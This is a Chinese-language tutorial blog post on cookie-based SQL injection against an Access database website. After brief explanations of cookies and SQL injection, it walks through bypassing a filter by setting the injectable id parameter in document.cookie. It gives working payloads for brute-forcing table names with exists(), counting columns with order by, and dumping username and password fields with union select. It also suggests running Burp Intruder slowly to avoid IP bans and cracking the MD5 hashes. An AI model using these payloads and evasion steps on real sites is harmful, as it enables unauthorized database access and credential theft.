cookie注入详解(access)

一,什么是cookie

Cookie,有时也用其复数形式 Cookies。类型为“小型文本文件”,是某些网站为了辨别用户身份,进行Session跟踪而储存在用户本地终端上的数据(通常经过加密),由用户客户端计算机暂时或永久保存的信息。(简单来说cookie就相当于一个人的身份证,一般有效期是开启关闭游览器)

二,什么是sql注入

SQL是操作数据库数据的结构化查询语言,网页的应用数据和后台数据库中的数据进行交互时会采用SQL。而SQL注入是将Web页面的原URL、表单域或数据包输入的参数,修改拼接成SQL语句,传递给Web服务器,进而传给数据库服务器以执行数据库命令。如Web应用程序的开发人员对用户所输入的数据或cookie等内容不进行过滤或验证(即存在注入点)就直接传输给数据库,就可能导致拼接的SQL被执行,获取对数据库的信息以及提权,发生SQL注入攻击。

三,注入过程



当尝试使用 and 1=1 and 1=2来判断是否有注入的时候发现有防护对其拦截了

现在尝试使用cookie注入来绕过防护,使用游览器修改cookie注入需要删除url的get传参不然cookie传参将不生效。(即删掉连接的id传参)



使用exists函数对表名进行爆破,如果数据库有这个表名将返回正常页面

document.cookie = “id=” + escape(“171 and exists(select * from admim)”)





利用burpsuit抓包对表名进行爆破,得到表名再对字段尝试爆破(开启代理,把数据包发送到intruder模块,标上要跑的表名加载你的字典进行爆破。(建议把线程调低以防被封IP)

使用order by语句查询有几列数据,11列的时候页面报错,10列的时候正常

document.cookie = “id=” + escape(“171 order by 10”)

document.cookie = “id=” + escape(“171 union select

1,2,3,4,5,6,8,9 from use)”)

然后在显错位上进行查询

document.cookie = “id=” + escape(“171 union select

1,password,username,4,5,6,8,9 from use)”)

爆出账户和密码,密码用MD5解密工具解密就获得了密码

标签:

相关文章

-

无相关信息